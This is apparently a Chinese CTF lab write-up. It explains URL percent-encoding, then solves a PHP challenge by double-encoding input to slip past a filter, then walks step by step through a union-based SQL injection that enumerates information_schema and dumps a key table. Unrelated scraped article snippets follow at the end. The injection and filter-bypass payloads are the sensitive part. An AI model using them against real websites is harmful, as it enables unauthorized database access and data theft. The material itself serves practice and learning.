url编码&&PHP大法&&这个看起来有点简单&&HTML 中有用的字符实体
URL编码
Url编码通常也被称为百分号编码(Url Encoding,also known as percent-encoding),是因为它的编码方式非常简单,使用%百分号加上两位的字符——0123456789ABCDEF——代表一个字节的 十六进制形式。Url编码默认使用的字符集是US-ASCII。例如a在US-ASCII码中对应的字节是0x61,那么Url编码之后得到的就 是%61,我们在地址栏上输入http://g.cn/search?q=%61%62%63,实际上就等同于在google上搜索abc了。又如@符号 在ASCII字符集中对应的字节为0x40,经过Url编码之后得到的是%40。
对于非ASCII字符,需要使用ASCII字符集的超集进行编码得到相应的字节,然后对每个字节执行百分号编码。对于Unicode字 符,RFC文档建议使用utf-8对其进行编码得到相应的字节,然后对每个字节执行百分号编码。如"中文"使用UTF-8字符集得到的字节为0xE4 0xB8 0xAD 0xE6 0x96 0x87,经过Url编码之后得到"%E4%B8%AD%E6%96%87"。
如果某个字节对应着ASCII字符集中的某个非保留字符,则此字节无需使用百分号表示。例如"Url编码",使用UTF-8编码得到的字节是 0x55 0x72 0x6C 0xE7 0xBC 0x96 0xE7 0xA0 0x81,由于前三个字节对应着ASCII中的非保留字符"Url",因此这三个字节可以用非保留字符"Url"表示。最终的Url编码可以简化 成"Url%E7%BC%96%E7%A0%81" ,当然,如果你用"%55%72%6C%E7%BC%96%E7%A0%81"也是可以的。
PHP大法
<?php
if(eregi("hackerDJ",$_GET[id])) {
echo("<p>not allowed!</p>");
exit();
} $_GET[id] = urldecode($_GET[id]);
if($_GET[id] == "hackerDJ")
{

echo "<p>Access granted!</p>";
echo "<p>flag: *****************} </p>";
}
?> <br><br>
Can you authenticate to this website?
如果id=hackerDJ不输出flag但是解码后的id=hackerDJ可以输出flag
%的编码为%25,h的编码为%68,所以合起来为%2568,
所以 payload:
http://ctf5.shiyanbar.com/DUTCTF/index.php?id=%2568ackerDJ
得到flag:

这个看起来有点简单
payload1:http://ctf5.shiyanbar.com/8/index.php?id=1 or 1=1
得到:

可知,此题是sql注入,没有过滤or

payload2:http://ctf5.shiyanbar.com/8/index.php?id=1 order by 2
但是order by 3是错的,所以有两个字段,即有两列,补充关于order by 1,2:

order by 几,对应的就是第几列
payload3:http://ctf5.shiyanbar.com/8/index.php?id=1 union select 1,2
结果:输出1,2两个数字


payload4:http://ctf5.shiyanbar.com/8/index.php?id=1 union select 1,database()
 输出1和数据库
输出1和数据库
payload5:http://ctf5.shiyanbar.com/8/index.php?id=1 and 1=2 union select 1,table_name from information_schema.tables where table_schema=database()
 从imformation_schema.tables中输出table_schema是数据库的table_name
从imformation_schema.tables中输出table_schema是数据库的table_name
payload6:http://ctf5.shiyanbar.com/8/index.php?id=1 and 1=2 union select 1,column_name from information_schema.columns where table_name='thiskey'
 输出table_name=thiskey的column_name
输出table_name=thiskey的column_name

payload7:http://ctf5.shiyanbar.com/8/index.php?id=1 and 1=2 union select 1,k0y from my_db.thiskey
 输出key
输出key
HTML中有用的实体符号:

用法:<p>®</p>
url编码&&PHP大法&&这个看起来有点简单&&HTML 中有用的字符实体的更多相关文章
- url编码&&PHP大法
URL编码 Url编码通常也被称为百分号编码(Url Encoding,also known as percent-encoding),是因为它的编码方式非常简单,使用%百分号加上两位的字符--012 ...
- HTML 中的字符集、ASCII、 ISO-8859-1、符号之间的关系和 HTML URL 编码注意的事项
一.HTML 实体 1.什么是HTML 实体? 在 HTMl 中,某些字符是保留的.小于号 (<) 和 大于号 (>), 浏览器会误认为是标签 如果希望正确地显示预留字符,必须在 HTML ...
- html-----013----实体字符/HTML URL 编码
<!DOCTYPE> 声明 版本 年份 HTML 1991 HTML+ 1993 HTML 2.0 1995 HTML 3.2 1997 HTML 4.01 1999 XHTML 1.0 ...
- Web开发须知:URL编码与解码
通常如果一样东西需要编码,说明这样东西并不适合传输.原因多种多样,如Size过大,包含隐私数据,对于Url来说,之所以要进行编码,是因为Url中有些字符会引起歧义. 例如,Url参数字符串中使用key ...
- 用python查看URL编码的中文
什么是URL编码呢,请看https://zh.wikipedia.org/wiki/Urlencode. 有时,我们向一些网站提交中文参数时,中文是会被编码成这种格式的 "%B1%E0%C2 ...
- 为什么要进行URL编码
我们都知道Http协议中参数的传输是"key=value"这种简直对形式的,如果要传多个参数就需要用“&”符号对键值对进行分割.如"?name1=value1&a ...
- 小白袍 -- Chapter 1.4.1.1 URL编码的理论解读
1.4.1.1 URL编码的理论解读 我们在做JavaWeb时避不过GET请求,GET请求和POST请求最大一点不同就在于参数,GET请求的参数会URL中,而POST请求的参数则会在HTTP Hea ...
- 为什么要进行 URL 编码???
作者:降瑞雪 cnblogs.com/jerrysion/p/5522673.html 我们都知道Http协议中参数的传输是"key=value"这种简直对形式的,如果要传多个参数 ...
- URL编码知识摘抄备忘
网页工具 http://www.107000.com/T-UrlEncode/ 参考: 维基百科http://zh.wikipedia.org/zh/%E7%99%BE%E5%88%86%E5%8F% ...
随机推荐
- Day1课后作业:用户登录简单版
user = "gaojun"password ="123abc"for i in range(3): user = input('请输入用户名:') pass ...
- Oracle Database Hang While Loading 3rd party SBT Library And After This Nobody Can Access The Database (windows login 登陆hang )
Applies to: Oracle Database - Enterprise Edition - Version 11.2.0.4 and later Microsoft Windows x64 ...
- python学习之结构语句
一 循环语句: 1.1 for x in rang(n) :#rang(n)生成左闭右开区间的序列 1.2 while x 条件n: 二条件语句: if 条件表达式: elif 表达式: elif 表 ...
- Centos 7.5源码编译安装zabbix4.0报fatal error: mysql.h: No such file or directory
系统环境:CentOS 7.5是最小化安装的 编译信息 编译选项: root@Server01 zabbix-]# ./configure --prefix=/usr/share/applicatio ...
- HTML 5的革新——语义化标签(二)
HTML 5的革新之一:语义化标签二文本元素标签.分组元素标签. HTML 5的革新——语义化标签(一)中介绍了一些HTML5新加的一些节元素,一张页面中结构元素构成网页大体,但是也需要其他内容来填充 ...
- Java编程基础-面向对象(上)
一.面向对象的概念 1.概念:面向对象是把解决的问题按照一定规则划分为多个独立的对象,然后通过调用对象的方法来解决问题.当然,一个应用程序会包含多个对象,通过多个对象的相互配合来实现应用程序的功能.这 ...
- 一行JS搞定快速关机
一.在本地新建一个文件js文件 JS代码: (new ActiveXObject("Shell.Application")).ShutdownWindows(); 二.设置快捷键 ...
- 转:android 屏幕适配小结
做android开发,开源嘛,满市场都是凌乱的机型,总少不了适配这样或那样的型号.在这里分享一下自己在开发中用到的方法. 首先要介绍一下drawable-mdpi.drawable-hdpi-1280 ...
- 【读书笔记】构建之法(CH1~CH3)
人类文明的发展离不开哲学家的思考.科学家的发现和工程师的构建.三个简单的方程式解释了什么是现代软件工程: 1.程序=算法+数据结构 2.软件=程序+软件工程 3.软件企业=软件+商业模式 软件开发的不 ...
- IOS之网络状态设和NSUserDefaults的synchronize
#pragma mark - check net status int apiCheckNetStatus() { Reachability *reachNet = [Reachability rea ...
